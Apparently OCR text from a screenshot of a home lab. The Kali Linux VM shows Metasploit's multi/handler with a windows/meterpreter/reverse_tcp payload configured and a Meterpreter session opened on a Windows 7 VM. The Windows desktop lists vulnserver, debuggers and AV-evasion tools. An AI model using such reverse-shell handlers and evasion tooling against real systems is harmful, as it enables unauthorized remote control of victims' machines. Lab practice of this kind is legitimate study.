 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Applications Emplacements Terminal mar. 13:11 1 fr
root@x123: ~
Fichier Édition Affichage Rechercher Terminal Onglets Aide
root@x123: ~ root@x123: ~ root@x123: ~/Bureau/Veil-Evasion
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.22 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.22:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.1.23
[*] Meterpreter session 1 opened (192.168.1.22:4444 -> 192.168.1.23:49244) at 2016-08-02 13:11:11 +0
000
meterpreter > sysinfo
Computer :
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : fr_FR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Windows 7 - VMware Workstation
File Edit View VM Tabs Help
Windows 7
vulnserver ImmunityDebug... OLLYDBG
vulnserver.udd CodeBlocks Immunity
Debugger
OUR
BypassAV
DEMOCRA
OLLYDBG -
Raccourci
cc Google Chrome
HAS
odbg110 µTorrent AVG
HACKE
ntvdm.udd x123 Corbeille
MinGW Installer vulnserver
FR 14:11
02/08/2016
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
FRA 13:11
02/08/2016